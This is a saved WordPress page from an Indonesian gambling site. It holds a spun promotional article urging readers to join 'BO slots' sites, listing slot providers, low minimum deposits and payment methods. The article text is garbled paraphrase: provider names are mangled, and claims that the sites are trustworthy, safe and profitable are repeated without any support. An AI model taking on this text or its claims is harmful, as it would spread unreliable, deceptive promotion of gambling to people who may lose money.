var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=974' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-974 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-974" class="post-974 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 
Kubu</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots selalu menjadi satu diantara permainan idola terbanyak dimainkan bettor karena sangat luar biasa. Main slots permainan telah banyak orang tunjukkan semacam apa suka dan menguntungkannya. Walaupun begitu, keuntungan terpilih dan paling sesuai kenyataan di saat main judi slots online yang pasti cuma akan dapat anda peroleh sewaktu masuk pada website pelayanan judi slots online terhebat saja. Seperti contohnya yang dapat anda temukan dengan pilih link bo slots terakhir, di mana seluruhnya daftar judi slots terunggul 2023 pastilah dapat anda dapati serta permainkan dengan begitu gampang didalamnya.</p>
<p>Bo slots terakhir jadi pemasok pelayanan bermain slots terpilih tahun 2023 ada dengan berikan semua ragam kelebihan sangat menarik melalui judi slots yang disiapkannya. Walaupun sebenarnya bermain judi slots sangat sedemikian membantunya dengan adanya banyak blog judi slots online yang ada pada internet, tapi tergabung pada web bo judi slots teranyar dan terhebat 2023 pastinya sering menjadi alternatif sangatlah dianjurkan. Selain mempermudah untuk anda untuk nikmati banyak sejumlah game judi slots online terkini dan terkomplet yang sangat bagus, di satu segi anda lantas yang main slots online lewat bo slots terakhir akan mendapatkan banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Sebagai salah satunya pembuktian jika pelayanan judi slots online yang disajikan link bo slots terakhir dapat memberi kepuasan, ada seberapa banyak  provider slots online sebagai partner sah dari bo judi slots terkini dan bisa dipercaya. Hasilnya, tidak salah jika bagaimana beberapa jenis permainan slots online yang disiapkan lantas  lebih bervariasi maka sangatlah oke dalam memberinya kepuasan danpengalaman terpilih taruhan slots buat semua pesertanya.</p>
<p>Setelah itu, tergabung dengan bo slots terakhir dan bisa dipercaya 2023 benar-benar tidak membikin susah beberapa pemaiin atau untuk siapa-siapa saja yang ingin mencoba. Ditambah lagi, pelayanan bermain slots yang didatangkan bo judislot terakhir ini selalu terbuka buat seluruhnya pecinta slots maka dari itu siapa saja dapat tergabung didalamnya. Tidak harus tunggu lama mesti jadi peserta, banyak pemain yang mendaftarkan lantas di bo slots teranyar dan paling dipercaya bahkan juga bisa memperoleh dan merasai sendiri semacam apa keuntungannya.</p>
<h2>Data Tentang BO Slots Terkini dan Paling dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots terkini dan bisa dipercaya 2023 lewat pelayanan judi slots terbaik pasti bikin siapa-siapa saja slotters pengin coba secara masuk atau bermain slots online didalamnya. Sebab itulah, kalau anda pengin lebih sangat percaya 100% bermain slots online dengan coba hoki terunggul di bo judi slots paling dipercaya 2023, lebih baiknya buat anda mengetahui terlebih dulu tiap data yang memikat didalamnya. Karena oleh begitu juga, anda dapat mengenali seperti apakah pelayanan judi slots terpilih yang dikasihkan dan dapat membandingkan keistimewaan serta kwalitetnya dengan kebayakan situs atau agen judi slots lain di luaran sana. Berikut kami bahas data tentang bo sot terakhir serta dapat dipercaya 2023 sangat menarik, antara lain:</p>
<h2>Basis judi slots terbaik</h2>
<p>Satu data yang sangat bagus dari bo slots terkini serta paling dipercaya 2023 yaitu terdapatnya basis judi slots terunggul yang disiapkan. Sejumlah provider atau basis judi slots online terpilih terus didatangkan situs bo judi slots dapat dipercaya tak lain untuk mendukung kepuasan beberapa slotters atau peserta didalamnya hingga bermain slots bisa coba peruntungannya dengan memutuskan tipe mana saja. Manalagi, tiap-tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots bisa dipercaya pastilah adalah opsi yang tangguh juga memiliki kualitas lantaran punyai permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online idola</h2>
<p>Tak tertinggal, dari data menarik lain yang nyata berada pada bo slots terkini serta paling dipercaya 2023 yakni permainann judi slots online pujaan yang disiapkan didalamnya. Disebabkan membawa berapa banyak provider slots beken dan terunggul di industri iGaming, karena itu pastinya juga banyak variasi macam perjudian slots yang disajikan bo judi slots dapat dipercaya buat dapat anda coba memainkan pada dalamnya. Namun, dari banyak sejumlah game judi slots yang disiapkan, yang pasti ada sekian banyak opsi permainan slots online pujaan yang dapat anda memainkan pada dalamnya umpamanya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan lain-lain.</p>
<h2>Sistem bisnis</h2>
<p>Data menarik sekalian paling utama yang lain di mana pula butuh anda kenali dari bo slots terkini serta dapat dipercaya 2023 ialah dari cara transaksi bisnis yang disajikan. Untuk mendukung kelapangan maupun keamanan tiap-tiap anggota dalam nikmati perjudian slots online, bo judi slots paling dipercaya juga tentu terus-menerus dukungan secara bermacam jenis model bisnis yang salah satunya mencakup rekening bank, QR, e-wallet sampai metoda pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Perihal yang memukau pada bo slots terakhir serta paling dipercaya bukan sekedar dari jumlahnya model deposit atau transaksi bisnis yang disiapkan dengan komplet saja. Lebih pada itu juga, faksi web-site judi slots sendiri berikan penawaran minimal deposit yang dapat dijangkau dimulai dari Rp. 10.000 biar tiap anggotanya bisa nikmati simpel serta untungnya bermain judi slots online tanpa butuh modal yang besar sebagai halnya yang sejauh ini sering kali ada banyak didapati di beberapa situs lain. Sampai menariknya, semuanya type pembayaran juga yang dipakai peserta buat deposit pula memberi keuntungan sama berbentuk sekurang-kurangnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada juga data menarik selanjutnya di mana butuh anda kenali juga dari bo slots dapat dipercaya dan terkini 2023 yakni jam operasinya. Punya jam operasional waktu 24 jam non stop, terang selalu ringan untuk bo judi slots dapat dipercaya buat dapat mendatangkan pelayanan bermain slots lebih mengesankan dan sekalian meringankan sebab bisa dicapai sewaktu-waktu untuk semua memberny. Service 24 jam pula ditandaskan bisa berikan keluasaan banyak calon anggota yang hendak tergabung untuk mendaftarkan account slots gampang kapan pun tiada terhalang keterkaitan waktu kembali.</p>
<h2>BO Slots Dapat dipercaya 2023 Bersama-sama Provider Slots Gaming Terpilih dan Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional serta paling oke dalam memberi kepuasan untuk pesertanya udah jadi salah satunya ketetapan dari bo slots bisa dipercaya 2023. Itu dapat dipastikan  jumlahnya provider slots gaming terpilih serta terkomplet yang didatangkan bo judi slots paling dipercaya biar semuanya pesertanya bisa menunjuk atau permainkan model permainan slots alternatif terbaik dari provider mana pun.</p>
<p>Web judi slots mana pun yang berada di internet memanglah mengangkat berapa banyak provider didalamnya. Tapi, apakah yang diberi oleh blog judi slots yang paling dipercaya tentunya bakal sangat atraktif serta berkesan lebih mengesankan lantaran semuanya daftar providernya yakni pemasok permainan slots terutama dan terpilih di industri iGaming maka permainan slots lantas yang didatangkan tentu jauh makin banyak. Berikut ini daftar provider slots gaming terpilih dan terkomplet yang siap di bo slots bisa dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play menjadi satu diantara yang sangat bagus yang didatangkan pelayanan bo slots paling dipercaya 2023. Hal tersebut lantaran Pragmatic Play adalah provider slots gaming terbaik yang sudah sukses mengeluarkan banyak permainan slots online terkomplet di mana selalu menjajakan beberapa kelebihan. Contohnya saja, dari kebanyakan permainan slots online Pragmatic selalu punya RTP slots yang cukup tinggi maka sanggup memberi kemenangan maupun jekpot dengan kesempatan yang tambah besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots bisa dipercaya 2023, daftar provider slots terunggul yang lain dapat anda coba permainkan bermainnya ialah Habanero. Untuk anda penggila setia judi slots pastilah akan tidak asing dengar nama Habanero karena mulai sejak kedatangannya pada tahun 2012 sampai saat ini, provider slots ini udah persembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang dilaunchingnya yaitu telah mengangkut technologi namanya HTML5 untuk bikin tiap games judi slots online mobile friendly atau ringan untuk dimainkan lewat feature mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming adalah alternatif provider slots gaming terhebat yang lain berada pada bo slots bisa dipercaya 2023 di mana memiliki permainan slots yang sangat komplet. Bagaimana tidak, Microgaming yang udah bekerja makin lama dari provider slots lain ialah di tahun 1994 terang membuat memiliki pengalaman dalam meningkatkan banyak permainan slots yang sangat luar biasa. Bahkan juga, tiap apa saja model permainan slots keluaran provider Microgaming terus sangat bagus serta memberikan kepuasan untuk dipermainkan sebab menjajakan bermacam feature bonus maupun sampai kesempatan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Seandainya anda pengin coba semacam apa pengalaman dan hoki terunggul saat bermain judi slots online pada web bo slots paling dipercaya 2023, karenanya anda dapat tentukan serta permainkan sejumlah game judi slots online dari PG Soft. Karena PG Soft adalah nama basis judi slots terpilih waktu ini di mana pun miliki koleksi permainan slots sampai sejumlah beberapa ratus lebih. Sementara itu, untuk berikan kepuasan banyak slotters saat bermain judi slots online, PG Soft lantas terus mengangkat beberapa game judi slots online dengan objek fantastis dan paling ciri khas.</p>
<h2>Judi Slots GMW</h2>
<p>GMW yakni nama baru di industri iGaming karena belumlah lama bekerja mirip beberapa provider lain. Namun meski begitu, GMW sudah amat oke dalam membentuk lumayan banyak beberapa jenis permainan slots online di mana semua bermainnya sangat dukungan buat dimainkan lewat feature mobile dan dengan karakter permainan slots yang paling inovatif yang bisa berikan banyak pengalaman baru  buat beberapa penjudi.</p>
<h2>Judi Slots Luar biasa Mode Gaming</h2>
<p>Luar biasa Mode Gaming yakni provider judi slots online yang sudah berkembang sangat cepat jadi vendor atau penyedia permainan slots paling besar karena jumlah banyaknya permainan slots yang didatangkan. Nama Luar biasa Tren Gaming atau TTG Slot kadang-kadang pula jadi salah satunya yang banyak dicari banyak slotters yang ingin bermain slots online disebabkan dapat berikan kesempatan menang yang begitu besar dengan beberapa keuntungan menjadi hal bagus yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terhebat lain dengan permainan terkomplet yang disiapkan oleh situs bo slots paling dipercaya 2023 yaitu IDN Slots. IDN Slots sendiri adalah provider slots online paling besar dan sangat terpenting di Asia yang pastinya udah melahirkan lumayan banyak beberapa game judi slots menarik. Juga, IDN Slots menjajakan pengalaman di saat main slots gaming yang jauh makin meringankan karena seluruhnya games judi slots yang didatangkannya sangat menyuport dimainkan pada piranti gadget.</p>
<h2>Kelebihan Pilih BO Slots Dapat dipercaya 2023</h2>
<p>Pilih bo slots paling dipercaya buat anda yang lagi pengin main judi slots online terang sangat mungkin dalam menciptakan sejumlah keuntungan maupun kelebihan. Apa lagi, bo judi slots dapat dipercaya siapkan service judi slots yang paling unggul dari dimulai jumlah type permainan slots yang disiapkan atau dalam soal keuntungan. Tidak hanya itu, bo judi slots dapat dipercaya  mendatangkan perubahan pelayanan judi slots yang sangat luar biasa dengan bisa dicapai gampang, aman dan yang pasti memberi keamanan paling maksimum buat seluruhnya member-nya.</p>
<p>Sehingga bila anda tergabung dan main slots online lewat website bo slots dapat dipercaya 2023, pasti lebih beberapa kelebihan yang sampai pada web pelayanan judi slots online lain juga tidak dapat anda dapatkan. Agar bertambah membikin anda tertarik atau sangat percaya buat main di dalamnya, berikut kami bahas banyak kelebihan pilih bo slots dapat dipercaya 2023 antara lain:</p>
<p>Kelapangan saat bermain slots online dengan diikuti pelayanan non stop terhebat waktu 24 jam.<br />
Pelayanan judi slots aman dan dapat dipercaya.<br />
Berikan lebih sejumlah keuntungan bonus ataupun promosi menarik.<br />
Kepuasan saat bermain slots dengan alternatif slots gaming terkomplet.<br />
Sedikitnya deposit judi slots paling murah bersama-sama sistem pembayaran terkomplet.<br />
Daftar BO Slots Sah Terkini Deposit Terkomplet</p>
<p>Sangat alamiah jikalau tiap keringanan selalu bisa diraih dan dirasa tiap-tiap banyak penjudi yang main judi slots online di website bo slots sah teranyar. Sebab, selain terus memberinya kepuasan dengan alternatif sejumlah game judi slots yang komplet, situs bo slots sah serta teranyar di Indonesia pula berikan opsi deposit yang juga komplet maka akan membikin anggotanya ringan dalam permainkan perjudian slots online.</p>
<p>Sekarang, bermain slots sudah memang bertambah mudah untuk dimainkan lebih dengan makin banyaknya model pembayaran yang dapat dipakai. Bahkan juga, deposit lewat tipe pembayaran apa saja saat ini bisa bikin anda nikmati serunya bermain judi slots online lebih-lebih dengan keuntungan yang banyak bila anda pilih situs permainan judi slots yang akurat. Selanjutnya, buat sejumlah opsi deposit terkomplet yang disajikan service daftar bo slots sah terkini di antaranya termasuk:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Pelayanan Terpilih 24 Jam BO Slots Bisa dipercaya di Indonesia</p>
<p>Bo slots paling dipercaya sebagai pengurus pelayanan bermain judi slots online terunggul di Indonesia tentu terus menyuport sarana terkomplet yang ada pada dalamnya. Umpamanya saja, buat dapat selalu membantu pesertanya dalam mainkan judi slots online, faksi bo judi slots mendatangkan pelayanan terunggul 24 jam yang mana itu bisa memungkinkannya beberapa peserta didalamnya terhubung atau nikmati pelayanan judi slots sewaktu-waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Pelayanan 24 jam tidak sekedar memberi pemain atau slotters keringanan untuk bisa bermain slots kapan saja. Karena sebagai halnya yang kami ajukan juga awalnya, atas service 24 jam juga banyak penjudi yang pengin gabung juga di bandar bo slots paling dipercaya di Indonesia bisa secara mudah mengerjakannya setiap saat. Manalagi, pelayanan 24 jam sendiri jadi satu kelebihan yang terdapat di bo slots paling dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-22T05:29:43+07:00">22/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-974 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='974' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terpilih-2023-barabai/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terpilih 2023 
Barabai</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terunggul-2023-penajam-paser-utara/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terunggul 2023 
Penajam Paser Utara</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
